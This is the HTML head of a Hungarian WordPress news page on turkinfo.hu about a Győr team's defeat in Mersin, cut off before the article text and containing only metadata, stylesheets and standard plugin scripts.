

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/
body_size: 60102
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Jól kezdett a megtizedelt Győr Mersinben, de végül érvényesült a török fölény | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="pekodeb" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="2 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/","url":"https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/","name":"Jól kezdett a megtizedelt Győr Mersinben, de végül érvényesült a török fölény | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/#primaryimage"},"image":{"@id":"https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-e1666860112321.jpg","datePublished":"2023-11-23T10:06:38+00:00","dateModified":"2023-11-23T10:06:41+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb"},"breadcrumb":{"@id":"https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-e1666860112321.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-e1666860112321.jpg","width":534,"height":300,"caption":"Kép forrása: www.pikrepo.com"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Aktuális","item":"https://turkinfo.hu/category/aktualis/"},{"@type":"ListItem","position":3,"name":"Sport","item":"https://turkinfo.hu/category/aktualis/sport/"},{"@type":"ListItem","position":4,"name":"Jól kezdett a megtizedelt Győr Mersinben, de végül érvényesült a török fölény"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb","name":"pekodeb","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"pekodeb"},"url":"https://turkinfo.hu/language/hu/author/kozmap/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"c1f926c7be","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/93207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=93207' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fjol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny%2Faktualis%2Fsport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fjol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny%2Faktualis%2Fsport%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=07581115BD2FCDD7718387E58B4FBFC7');
